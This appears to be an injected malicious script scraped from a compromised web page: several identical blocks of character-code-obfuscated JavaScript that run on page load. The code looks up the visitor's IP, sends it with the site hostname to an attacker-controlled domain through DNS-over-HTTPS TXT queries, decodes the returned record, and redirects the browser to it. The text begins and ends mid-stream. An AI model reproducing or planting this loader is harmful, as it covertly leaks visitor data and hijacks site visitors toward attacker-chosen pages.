55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,